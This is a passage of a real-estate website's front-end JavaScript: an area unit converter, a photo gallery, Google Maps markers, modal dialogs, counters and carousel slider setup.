					$('#convertarea').prop('disabled', true);
					$("#convertarea").css('background-color', '#909090');
					$("#convertarea").css('color', '#ffffff');
					$("#convertarea").css('border-color', '#909090');
				}
			});
			$("#convertarea").click(function(){
				area_convert(unit_type);
				$('#convertarea').prop('disabled', true);
				$("#convertarea").css('background-color', '#909090');
				$("#convertarea").css('color', '#ffffff');
					$("#convertarea").css('border-color', '#909090');


			});

			$("#resetarea").click(function(){
				$('#convertarea').prop('disabled', false);
				$("#convertarea").css('background-color', '#ffc71b');
				$("#convertarea").css('color', '#07518c');
				$("#convertarea").css('border-color', '#ffc71b');



			});


		});

		function area_convert(unit_type_final){
			var unit_type_selected = unit_type_final;
			var unit_type_selector = '#' + unit_type_final;
			var unit_value_selected = $(unit_type_selector).val();
			console.log("unit type selected",unit_type_selected);
			console.log("unit vale selected",unit_value_selected);
			$(".area").css('background-color', '');
			//convert imput field to square meter
			var sm, ac, yd, sf, v;
			if ($("#smeter").val().length) {
				v = $("#smeter").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#smeter").css('background-color', 'red');
					return;
				}
					sm = (v * 1).toFixed(5);
					ac = (v * 0.000247105).toFixed(5);
					yd = (v * 1.19599).toFixed(5);
					sf = (v * 10.7639).toFixed(5);

			} else if ($("#acre").val().length) {
				v = $("#acre").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#acre").css('background-color', 'red');
					return;
				}
					sm = (v * 4046.86).toFixed(5);
					ac = (v * 1).toFixed(5);
					yd = (v * 4840.0042785600007846).toFixed(5);
					sf = (v * 43560.03850704).toFixed(5);
			}  else if ($("#yard").val().length) {
				v = $("#yard").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#yard").css('background-color', 'red');
					return;
				}
					sm = (v / 1.0936132983377078).toFixed(5);
					ac = (v / 4840.0042785600007846).toFixed(5);
					yd = (v * 1).toFixed(5);
					sf = (v / 9.000007955999999254).toFixed(5);
			} else if ($("#sqrft").val().length) {
				v = $("#sqrft").val().replace(',', '.');
				if (! num_pattern.test(v)) {
					$("#sqrft").css('background-color', 'red');
					return;
				}
					sm = (v / 10.76391041671).toFixed(5);
					ac = (v / 43560.03850704).toFixed(5);
					yd = (v / 9.000007955999999254).toFixed(5);
					sf = (v * 1).toFixed(5);
			}
			if (! sm) return;
			// convert other fields to sq m
			$("#smeter").val(sm);
			$("#acre").val(ac);
			$("#sqrft").val(sf);
			$("#yard").val(yd);
			$("#convertarea").focus();
		}

})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/photoswipe.js?ver=5.5.2
body_size: 1681
content:
jQuery(function($){console.log("PHOTOSWIPE"),window.$=window.$||$,lntGlobal.templateUrl,lntGlobal.assetsUrl,lntGlobal.imagesUrl;var a=$(window).width(),b=$(window).height();$(".photoswipe-wrapper").each(function(){$(".photoswipe-wrapper",this).removeClass("photoswipe-wrapper"),$(this).find("a.photoswipe-item").each(function(){var c=$(this).find("img").get(0);c||($(this).append('<img alt="" itemprop="thumbnail" src="[data-uri]" width="0" height="0" class="d-none">'),c=$(this).find("img").get(0));var d=$(this).attr("data-type"),h=$(this).attr("data-video"),i=$(this).attr("data-iframe"),e=$(this).attr("href");if(!$(this).attr("data-size")&&c){var f=$(this).find("img").get(0).naturalWidth,g=$(this).find("img").get(0).naturalHeight,j=f&&g?f+"x"+g:.8*a+"x"+.8*b;$(this).attr("data-size",j)}if(e||!c||d||$(this).attr("href",c.src),d&&"video"==d&&!h){var k='<div class="wrapper"><div class="video-wrapper"><iframe class="pswp__video" width="90%" height="auto" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" src="'+e+'?autoplay=0&rel=0&hd=1" frameborder="0" allowfullscreen></iframe></div></div>';$(this).attr("data-video",k)}else if(d&&"iframe"==d&&!i){var l='<div class="wrapper"><div class="iframe-wrapper"><iframe class="pswp__iframe" width="100%" height="100%" src="'+e+'" frameborder="0" allowfullscreen></iframe></div></div>';$(this).attr("data-iframe",l)}})}),function(d){for(var g=function(h){for(var c,a,d,b,f=$(h).find(".photoswipe-item:not(.lnt-btn)").get(),i=f.length,g=[],e=0;e<i;e++)1===(c=f[e]).nodeType&&(d=(a="A"==c.tagName?c:c.children[0]).getAttribute("data-size").split("x"),type=a.getAttribute("data-type"),"video"==type?b={html:a.getAttribute("data-video")}:"iframe"==type?b={html:a.getAttribute("data-iframe")}:"html"==type?(console.log("Html found",a.getAttribute("data-html")),b={html:a.getAttribute("data-html")}):b="div"==type?{html:$(a.getAttribute("data-target-divId")).parent().html()}:{src:a.getAttribute("href"),w:parseInt(d[0],10),h:parseInt(d[1],10)},c.children.length>1&&(b.title=$(c).find(".caption").html()),a.children.length>0&&(b.msrc=a.children[0].getAttribute("src")),b.el=c,g.push(b));return g},e=function(d,f,h,i){var e,a,b,j=document.querySelectorAll(".pswp")[0];if(b=g(f),a={closeOnScroll:!1,galleryPIDs:!0,maxSpreadZoom:2,galleryUID:f.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(c){var d=b[c].el.getElementsByTagName("img")[0],e=window.pageYOffset||document.documentElement.scrollTop,a=d.getBoundingClientRect();return{x:a.left,y:a.top+e,w:a.width}}},i){if(a.galleryPIDs){for(var c=0;c<b.length;c++)if(b[c].pid==d){a.index=c;break}}else a.index=parseInt(d,10)-1}else a.index=parseInt(d,10);isNaN(a.index)||(h&&(a.showAnimationDuration=0),(e=new PhotoSwipe(j,PhotoSwipeUI_Default,b,a)).init(),e.listen("beforeChange",function(){var a=$(e.currItem.container);$(".pswp__video").removeClass("active"),a.find(".pswp__video").addClass("active"),$(".pswp__video").each(function(){$(this).hasClass("active")||$(this).attr("src",$(this).attr("src"))})}),e.listen("close",function(){$(".pswp__video").each(function(){$(this).attr("src",$(this).attr("src"))}),$(".pswp__container .wrapper").empty()}))},b=document.querySelectorAll(d),a=0,f=b.length;a<f;a++)b[a].setAttribute("data-pswp-uid",a+1),b[a].onclick=function(a){(a=a||window.event).preventDefault?a.preventDefault():a.returnValue=!1;var b=function c(a,b){return a&&(b(a)?a:c(a.parentNode,b))}(a.target||a.srcElement,function(b){var c,a;return a="photoswipe-item",(" "+b.className+" ").indexOf(" "+a+" ")> -1});if(b){for(var i=b.closest(d),f=$(b.closest(d)).find(".slider-gallery-item").get(),j=f.length,h=0,g=0,c=0;c<j;c++)if(1===f[c].nodeType){var k=$(f[c]).find(".photoswipe-item:not(.lnt-btn)").get(0),l=$(f[c]).find(".photoswipe-item.lnt-btn").get(0);if(k===b||l===b){g=h;break}h++}return g>=0&&e(g,i),!1}};var c=function(){var e=window.location.hash.substring(1),a={};if(e.length<5)return a;for(var c=e.split("&"),b=0;b<c.length;b++)if(c[b]){var d=c[b].split("=");d.length<2||(a[d[0]]=d[1])}return a.gid&&(a.gid=parseInt(a.gid,10)),a}();c.pid&&c.gid&&e(c.pid,b[c.gid-1],!0,!0)}(".photoswipe-wrapper")})

--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/custom.js?ver=5.9.6
body_size: 4740
content:
if(typeof google != 'undefiend') {
    var map,
        modal,
        currentPopup,
        fitBounds,
        isMobile = /Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),
        markers = [],
        mapConfig = {
            zoom: 4.25,
            center: { lat: 22.331269, lng: 79.7800149 },
            mapTypeControl: !1,
            scaleControl: !1,
            zoomControl: !0,
            zoomControlOptions: { position: google.maps.ControlPosition.LEFT_BOTTOM },
            streetViewControl: !1,
            rotateControl: !1,
            overviewMapControl: !1,
            fullscreenControl: !0,
            fullscreenControlOptions: { position: google.maps.ControlPosition.LEFT_TOP },
            styles: [
                { featureType: "administrative", elementType: "labels.text.fill", stylers: [{ color: "#444444" }] },
                { featureType: "landscape", elementType: "all", stylers: [{ color: "#f2f2f2" }] },
                { featureType: "poi", elementType: "all", stylers: [{ visibility: "off" }] },
                { featureType: "road", elementType: "all", stylers: [{ saturation: -100 }, { lightness: 45 }] },
                { featureType: "road.highway", elementType: "all", stylers: [{ visibility: "simplified" }] },
                { featureType: "road.arterial", elementType: "labels.icon", stylers: [{ visibility: "off" }] },
                { featureType: "transit", elementType: "all", stylers: [{ visibility: "off" }] },
                { featureType: "water", elementType: "all", stylers: [{ color: "#acd0f0" }, { visibility: "on" }] },
            ],
        };
}

function setCookie(e, t, n) {
    var i = "";
    if (n) {
        var o = new Date();
        o.setTime(o.getTime() + 36e5 * n), (i = "; expires=" + o.toUTCString());
    }
    document.cookie = e + "=" + (t || "") + i + "; path=/";
}
function getCookie(e) {
    for (var t = e + "=", n = document.cookie.split(";"), i = 0; i < n.length; i++) {
        for (var o = n[i]; " " == o.charAt(0); ) o = o.substring(1, o.length);
        if (0 == o.indexOf(t)) return o.substring(t.length, o.length);
    }
    return null;
}
function eraseCookie(e) {
    document.cookie = e + "=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;";
}
function initPageNavigation() {
    console.log("Initializing Pagination");
    var e = $(window).width(),
        t = $(window).height();
    $(document).height();
    var n = $(".page-navigation.sticky");
    if (n && n.length) {
        var i = n.outerHeight(),
            o = n.data("start-width") ? Number(n.data("start-width")) : 992,
            a = n.data("position") ? n.data("position") : "top",
            s = !!n.data("progressive") && n.data("progressive"),
            r = "bottom" == a,
            l = r ? "fixed-bottom" : "fixed-top",
            c = n.offset().top,
            d = "fixed-bar " + (r ? "bottom" : "top");
        if (e >= o) {
            var p = i + 15,
                u = n.find("a"),
                m = u.map(function () {
                    var e = $($(this).attr("href"));
                    if (e.length) return e;
                });
            $(window).scroll(function () {
                var e = parseInt($(window).scrollTop());
                (r && e > c - i) || (!r && e > t - i) ? (n.addClass(l), $("#site-content").addClass(d)) : (n.removeClass(l), $("#site-content").removeClass(d));
                var o = r ? e + t - c + i : e + p,
                    a = m.map(function () {
                        if ($(this).offset().top < o) return this;
                    });
                if ((u.parent().removeClass("active"), s))
                    a.map(function (e, t) {
                        var n = $(this).attr("id");
                        u.filter("[href='#" + n + "']")
                            .parent()
                            .addClass("active");
                    });
                else {
                    var f = $(a[a.length - 1]).attr("id");
                    u.filter("[href='#" + f + "']")
                        .parent()
                        .addClass("active");
                }
                if (r) {
                    $("#website-footer").height();
                    var h = parseInt($("#website-footer").offset().top) - t;
                    e > h ? n.css("margin-bottom", e - h + "px") : n.css("margin-bottom", "0px");
                }
            });
        }
    }
}
function isHidden(e) {
    return null === e.offsetParent;
}
function toggleMenu() {
    $(".global-menu").toggleClass("active"),
        $(".global-menu").hasClass("active")
            ? ($(".aos-init", ".global-menu").removeClass("aos-animate"),
              setTimeout(function () {
                  $("html,body").css("overflow", "hidden"), $(".aos-init", ".global-menu").addClass("aos-animate");
              }, 500))
            : $("html,body").css("overflow", "auto");
}
function toggleSearch() {
    var e = $("#btnSearch"),
        t = $("#searchPanel");
    $("#navbar"),
        e.hasClass("active")
            ? (t.find(".search-results").animate({ height: "0" }, 200),
              setTimeout(function () {
                  e.removeClass("active"), t.toggleClass("active"), t.removeAttr("style"), t.find("input").blur();
              }, 500))
            : (e.addClass("active"),
              setTimeout(function () {
                  t.toggleClass("active"), t.find(".search-results").css({ height: 0 }).delay(500).animate({ height: "60vh" }, 200), $('input[name="s"]').focus();
              }, 500));
}
function togglePlayPause(e) {
    var t = $(e).data("target");
    $(e).is(".is-playing") ? ($(e).removeClass("is-playing"), $(t).get(0).pause()) : ($(e).addClass("is-playing"), $(t).get(0).play());
}
function initGoogleMap() {
    var e = document.getElementById("gmap");
    null != e && (map = new google.maps.Map(e, mapConfig));
}
function drawMapMarkers(e = "", t = [], n = {}) {
    clearMarkers();
    for (var i = 0; i < t.length; i++) {
        var o = t[i];
        ("" === e || o.type == e) && ((o.icon = o.icon || n[o.type].icon), addMarker(o));
    }
}
function addMarker(e) {
    var t = new google.maps.Marker({ position: new google.maps.LatLng(e.position.lat, e.position.lng), icon: e.icon, map: map, item: e });
    return (
        e.info &&
            google.maps.event.addListener(t, "click", function () {
                currentPopup = getInfoWindow(t);
            }),
        markers.push(t),
        t
    );
}
function smoothZoom(e, t, n, i, o) {
    if (!0 == i) {
        if (!(n >= t)) {
            var a = google.maps.event.addListener(e, "zoom_changed", function (i) {
                google.maps.event.removeListener(a), o && e.setCenter(o.getPosition()), smoothZoom(e, t, n + 1, !0, o);
            });
            setTimeout(function () {
                e.setZoom(n);
            }, 80);
        }
    } else {
        if (n <= t) return;
        var a = google.maps.event.addListener(e, "zoom_changed", function (i) {
            google.maps.event.removeListener(a), o && e.setCenter(o.getPosition()), smoothZoom(e, t, n - 1, !1, o);
        });
        setTimeout(function () {
            e.setZoom(n);
        }, 80);
    }
}
function animateMapZoomTo(e, t, n = null, i = null, o = null) {
    var a = Math.abs(t - (i = null === i ? e.getZoom() : i)),
        s = (a > 1 ? 0.5 : a) * ((o = null == o ? t > i : o) ? 1 : -1);
    i != t &&
        (google.maps.event.addListenerOnce(e, "zoom_changed", function (a) {
            animateMapZoomTo(e, t, n, i + s, o), n && e.setCenter(n.getPosition());
        }),
        setTimeout(function () {
            e.setZoom(i);
        }, 100));
}
function setMapOnAll(e) {
    for (let t = 0; t < markers.length; t++) markers[t].setMap(e);
}
function clearMarkers() {
    hidePopup(), setMapOnAll(null), (markers = []), map.setCenter(mapConfig.center), smoothZoom(map, mapConfig.zoom, map.getZoom(), !1);
}
function showMarkers() {
    setMapOnAll(map);
}
function getInfoWindow(e) {
    var t = lntGlobal.imagesUrl,
        n = e.item,
        i = n.info,
        o = n.info.image,
        a = o && "" !== o ? o : "home" === n.type ? t + "/thumb-home.jpg" : t + "/thumb-office.jpg";
    $("#gmap").removeClass("home office").addClass(n.type);
    var s = $("#gmapInfoWindowContainer");
    s.find(".title").text(i.title), s.find(".desc").text(i.desc), s.find(".image").attr("src", a);
    var r = s.find(".cta").find("a");
    r.text(i.cta).attr("href", i.link), i.link.isEmpty() ? r.hide() : r.show(), s.removeClass("d-none").fadeIn();
    var l = new Popup(new google.maps.LatLng(n.position.lat, n.position.lng), document.getElementById("gmapInfoWindowContainer"));
    return (
        l.setMap(map),
        l.show(),
        smoothZoom(map, 12, map.getZoom(), !0, e),
        s.find(".close").click(function (e) {
            e.preventDefault(), e.stopImmediatePropagation(), hidePopup();
        }),
        l
    );
}
function hidePopup() {
    currentPopup && currentPopup.hide();
}
jQuery(function (e) {
    console.log("custom-js"),
        (window.$ = window.$ || e),
        lntGlobal.templateUrl,
        lntGlobal.assetsUrl,
        lntGlobal.imagesUrl,
        e(window).width(),
        e(window).height(),
        e(window).scroll(function () {
            var t = e(window).scrollTop();
            t >= 50 && !e("#siteHeader").hasClass("background")
                ? (e("#siteHeader").addClass("background"), e(".breadcrumbs").show())
                : t < 50 && e("#siteHeader").hasClass("background") && (e("#siteHeader").removeClass("background"), e(".breadcrumbs").hide());
        }),
        initPageNavigation(),
        initGoogleMap(),
        counterJs(),
        AOS.init({
            disable: function () {
                return window.innerWidth < 992;
            },
        }),
        (modal = ModalDialog()).init();
}),
    (String.prototype.isEmpty = function () {
        return 0 === this.length || !this.trim();
    });
class Popup extends google.maps.OverlayView {
    constructor(e, t) {
        super(), (this.position = e);
        let n = document.createElement("div");
        n.classList.add("popup-bubble"), n.appendChild(t);
        let i = document.createElement("div");
        i.classList.add("popup-bubble-anchor"),
            i.appendChild(n),
            (this.containerDiv = document.createElement("div")),
            this.containerDiv.classList.add("popup-container"),
            this.containerDiv.appendChild(i),
            Popup.preventMapHitsAndGesturesFrom(this.containerDiv);
    }
    onAdd() {
        this.getPanes().floatPane.appendChild(this.containerDiv);
    }
    onRemove() {
        this.containerDiv.parentElement && this.containerDiv.parentElement.removeChild(this.containerDiv);
    }
    hide() {
        this.containerDiv && (this.containerDiv.style.visibility = "hidden");
    }
    show() {
        this.containerDiv && (this.containerDiv.style.visibility = "visible");
    }
    draw() {
        let e = this.getProjection().fromLatLngToDivPixel(this.position),
            t = 4e3 > Math.abs(e.x) && 4e3 > Math.abs(e.y) ? "block" : "none";
        "block" === t && ((this.containerDiv.style.left = e.x + "px"), (this.containerDiv.style.top = e.y + "px")), this.containerDiv.style.display !== t && (this.containerDiv.style.display = t);
    }
}
function isFloat(e) {
    return Number(e) === e && e % 1 != 0;
}
function numberWithCommas(e) {
    return e.toLocaleString();
}
function counterJs() {
    $(window).scroll(function () {
        $(".counter")
            .closest(".counters")
            .each(function () {
                var e = $(window).scrollTop(),
                    t = e + $(window).height(),
                    n = $(this).offset().top,
                    i = n + $(this).height(),
                    o = this,
                    a = $(o).hasClass("animated");
                i <= t &&
                    n >= e &&
                    !a &&
                    $(".counter", o).each(function () {
                        var e = $(this).attr("data-value"),
                            t = isFloat(Number(e));
                        $(o).addClass("animated"),
                            $(this)
                                .prop("Counter", 0)
                                .animate(
                                    { Counter: e },
                                    {
                                        duration: 2e3,
                                        easing: "swing",
                                        step: function (e) {
                                            t ? $(this).text(numberWithCommas(Number(e).toFixed(1))) : $(this).text(numberWithCommas(Math.ceil(e)));
                                        },
                                    }
                                );
                    });
            });
    });
}
function counterJsObserver() {
    console.log("Counter JS"),
        addObserver(".counters", function (e) {
            e.forEach(function (e) {
                var t = e.isVisible,
                    n = e.isIntersecting,
                    i = e.target;
                $(i).hasClass("animated"),
                    console.log(i, t, n),
                    n
                        ? $(i).removeClass("animated")
                        : ($(i).addClass("animated"),
                          $(i)
                              .children(".counter")
                              .each(function () {
                                  var e = $(this).text();
                                  $(this).data("value", e),
                                      $(this)
                                          .prop("Counter", 0)
                                          .animate(
                                              { Counter: e },
                                              {
                                                  duration: 1e3,
                                                  easing: "swing",
                                                  step: function (e) {
                                                      $(this).text(Math.ceil(e));
                                                  },
                                              }
                                          );
                              }));
            });
        });
}
function addObserver(e, t) {
    let n = new IntersectionObserver(t);
    document.querySelectorAll(e).forEach(function (e) {
        n.observe(e);
    });
}
function checkInView(e) {
    var t = $(window).scrollTop(),
        n = t + $(window).height(),
        i = $(e).offset().top;
    return i + $(e).height() <= n && i >= t;
}
function animateOnView() {
    let e = new IntersectionObserver(function (e) {
        e.forEach((e) => {});
    });
    document.querySelectorAll(".in-view").forEach(function (t) {
        e.observe(t);
    });
}
function ModalDialog() {
    var e = r(".lnt-modal__trigger"),
        t = r(".lnt-modal"),
        n = r(".lnt-modal__bg"),
        i = r(".lnt-modal__content"),
        o = r(".lnt-modal__close");
    window;
    var a = !1,
        s = e.length;
    function r(e) {
        return document.querySelectorAll(e);
    }
    var l = function (e) {
            if (-1 == this.href.indexOf("tel:") || !isMobile) {
                e.preventDefault();
                var t = this.dataset.modal,
                    n = t.length,
                    i = t.substring(1, n);
                c(this, document.getElementById(i));
            }
        },
        c = function (e, t) {
            if (null === document.getElementById("modal__temp")) {
                var n = document.createElement("div");
                (n.id = "modal__temp"), e.appendChild(n), d(e, t, n);
            }
        },
        d = function (e, t, n) {
            var i = e.getBoundingClientRect(),
                o = t,
                a = o.querySelector(".lnt-modal__content").getBoundingClientRect();
            o.classList.contains("lnt-modal--align-top") && (transY = Math.round(a.height / 2 + a.top - i.top - i.height / 2)),
                window.setTimeout(function () {
                    window.requestAnimationFrame(function () {
                        p(o, n);
                    });
                }, 100);
        },
        p = function (e, t) {
            if (!a) {
                var n = e.querySelector(".lnt-modal__content");
                e.classList.add("lnt-modal--active"), n.classList.add("lnt-modal__content--active"), n.addEventListener("transitionend", i, !1), (a = !0);
            }
            function i() {
                (t.style.opacity = "0"), n.removeEventListener("transitionend", i, !1);
            }
        },
        u = function (e) {
            e.preventDefault(), e.stopImmediatePropagation();
            var n = e.target,
                o = document.getElementById("modal__temp");
            if ((a && n.classList.contains("lnt-modal__bg")) || n.classList.contains("lnt-modal__close")) {
                (o.style.opacity = "1"), o.removeAttribute("style"), jQuery(".lnt-modal.testimonialmodal_wrapper").removeClass("lnt-modal--active");
                for (var r = 0; r < s; r++) t[r].classList.remove("lnt-modal--active"), i[r].classList.remove("lnt-modal__content--active");
                o.addEventListener(
                    "transitionend",
                    function () {
                        setTimeout(function () {
                            window.requestAnimationFrame(function () {
                                o.remove();
                            });
                        }, 50);
                    },
                    !1
                ),
                    (a = !1);
            }
        },
        m = function () {
            for (var t = 0; t < s; t++) e[t].addEventListener("click", l, !1), n[t].addEventListener("click", u, !1);
            for (var t = 0; t < o.length; t++) o[t].addEventListener("click", u, !1);
        };
    return {
        init: function () {
            m();
        },
    };
}



/* Custom Geberal Js */

jQuery(document).ready(function($) {
    if ($('body').hasClass('page-id-11347')) {
      $('.heading[data-aos="fade-down"]').removeAttr('data-aos');
    }
  });

--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/site-refresh.js?ver=5.9.6
body_size: 218
content:
(function( $ ) {
    'use strict';
    $(document).ready(function() {
      document.addEventListener("DOMContentLoaded", function () {
        // Wait for the DOM to be fully loaded
        if($("#btnrefeshg").length > 0) {
          var bodyElement = document.getElementById("btnrefeshg");
          bodyElement.click()
        }
      });
    });
})( jQuery );


--- FILE ---
content_type: application/javascript
request_url: https://www.lntrealty.com/wp-content/themes/lntrealty/assets/js/slick-slider-handler.js?ver=25.01.10
body_size: 2860
content:
(function( $ ) {
    'use strict';
    /**
     * All of the code for your admin-facing JavaScript source
     * should reside in this file.
     *
     * Note: It has been assumed you will write jQuery code here, so the
     * $ function reference has been prepared for usage within the scope
     * of this function.
     *
     * This enables you to define handlers, for when the DOM is ready:
     *
     * $(function() {
     *
     * });
     *
     * When the window is loaded:
     *
     * $( window ).load(function() {
     *
     * });
     *
     * ...and/or other possibilities.
     *
     * Ideally, it is not considered best practise to attach more than a
     * single DOM-ready or window-load handler for a particular page.
     * Although scripts in the WordPress core, Plugins and Themes may be
     * practising this, we should strive to set a better example in our own work.
     */

    window.initSlickSlider = function (e, t = { rows: 1, slidesToShow: 3, slidesToScroll: 3, slidesPerRow: 1 }) {
        $(window).width(), $(window).height();
        console.log(e, t);
        var n = Object.assign(
            {
                dots: !1,
                infinite: !0,
                speed: 500,
                autoplay: !1,
                autoplaySpeed: 2e3,
                rows: 1,
                slidesPerRow: 1,
                slidesToShow: 3,
                slidesToScroll: 3,
                centerMode: !1,
                prevArrow:
                    '<button type="button" data-role="none" class="slick-prev gallery-prev slick-arrow" aria-label="Previous" role="button"><svg xmlns="http://www.w3.org/2000/svg" width="24.102" height="36" viewBox="0 0 24.102 36"><defs><style>.a{fill:#f4c633;}</style></defs><g transform="translate(1577.558 372.198) rotate(180)"><path class="a" d="M0,0,24.1,17.826,0,36Z" transform="translate(1553.456 336.198)"/></g></svg></button>',
                nextArrow:
                    '<button type="button" data-role="none" class="slick-next gallery-next slick-arrow" aria-label="Next" role="button"><svg xmlns="http://www.w3.org/2000/svg" width="24.102" height="36" viewBox="0 0 24.102 36"><defs><style>.a{fill:#f4c633;}</style></defs><g transform="translate(-1553.456 -336.198)"><path class="a" d="M0,0,24.1,17.826,0,36Z" transform="translate(1553.456 336.198)"/></g></svg></button>',
            },
            t
        );
        t.onInit &&
            $(e).on("init", function (e) {
                setTimeout(function () {
                    t.onInit.call(this, e, i && i.length ? i[0] : i);
                }, 500);
            });
        let i = $(".gallery-responsive", e).slick(n);
        return (
            t.onClick &&
                jQuery(".slick-slide", e).on("click", function (e) {
                    t.onClick.call(this, e, i && i.length ? i[0] : null);
                }),
            t.onBeforeChange && i.on("beforeChange", t.onBeforeChange),
            t.onAfterChange && i.on("afterChange", t.onAfterChange),
            i
        );
    }

    window.onYouTubeIframeAPIReady = function() {
        if($("#splayer").length) {
            var player;
            player = new YT.Player('splayer', {
                width: '100%',
                videoId: $("#splayer").data("video_id") + '?start='+$("#splayer").data("start")+'&loop=1&playlist=hGSqk5Gnk0w&end=0?HD=1;rel=0',
                playerVars: { 'autoplay': 1, 'playsinline': 1 },
                events: {
                    'onReady': onPlayerReady
                }
            });
        }
        if($("#projects-player").length) {
            var player;
            player = new YT.Player('projects-player', {
                width: '100%',
                videoId: $("#projects-player").data("video_id") + '?start='+$("#projects-player").data("start")+'&end=0',
                playerVars: {
                    'autoplay': 1,
                    'rel': 0,
                    'loop': 1,
                    'playsinline': 1
                },
                events: {
                    'onReady': onPlayerReady
                }
            });
        }
    }

    // 4. The API will call this function when the video player is ready.
    window.onPlayerReady = function(event) {
        event.target.mute();
        setTimeout(function() {
            event.target.playVideo();
        }, 9000)
    }

    $(document).ready(function() {
        if($("#experience-corner").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;

            var w = $(window).width();
        	var h = $(window).height();
        	// initialize Slider Gallery, if page has it
        	var options = {
                slidesToShow: w <= 992 ? 2 : w<= 1200 ? 3 : 3,
                slidesToScroll: w <= 992 ? 2 : w<= 1200 ? 3 : 4,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
        	};
            // $("#experience-corner .gallery-responsive").slick(options);
            initSlickSlider("#experience-corner", options);
        }
        if($("#project-awards").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#project-awards", options);
        }
        if($("#lineage").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#lineage", options);
        }
        if($("#commercial-benefits").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;

            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: w <= 600 ? 1 : w <= 1200 ? 2 : 4,
                slidesToScroll: w <= 600 ? 1 : w <= 1200 ? 2 : 4,
                rows: 1,
                slidesPerRow: 1,
                dots: true,
            };
            initSlickSlider("#commercial-benefits", options);
        }

        if($("#sliderHeroBanner").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            // initialize all the pages which has slider-hero banner
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
                // arrows:false
            };
            initSlickSlider("#sliderHeroBanner", options);
        }

        if($("#titledHeroBanner").length > 0) {
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
            };

            initSlickSlider("#titledHeroBanner", options);
        }
        if($("#overview").length > 0) {
            var options = {
                slidesToShow: 1,
                slidesToScroll: 1,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
                autoplay: true,
                autoplaySpeed: 3000,
                prevArrow: "",
                nextArrow: "",
            };
            initSlickSlider("#overview", options);
        }
        if($("#feature-gallery").length > 0) {
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 1200 ? 2 : 3,
                rows: 2,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider('#feature-gallery',options);
        }
        if($("#testimonials").length > 0) {
            var options = {
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 2,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 2,
                rows: 1,
                slidesPerRow: 1,
                dots:true,
            };
            initSlickSlider("#testimonials",options);
        }
        if($("#residential-portfolio-slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                dots: false,
                autoplay: false,
                infinite: true,
            };
            initSlickSlider("#residential-portfolio-slider", options);
        }
        if($("#discover-projects-slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
            // initialize Slider Gallery, if page has it
            var options = {
                lazyLoad: 'ondemand',
                infinite: true,
                slidesToShow: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                slidesToScroll: w <= 600 ? 1 : w<= 992 ? 1 : 3,
                dots: false,
                autoplay: false,
                infinite: true,
            };
            initSlickSlider("#discover-projects-slider", options);
        }
        if($(".overview_img_slider").length > 0) {
            var templateUrl = lntGlobal.templateUrl;
            var assetsUrl = lntGlobal.assetsUrl;
            var imagesUrl = lntGlobal.imagesUrl;
            var w = $(window).width();
            var h = $(window).height();
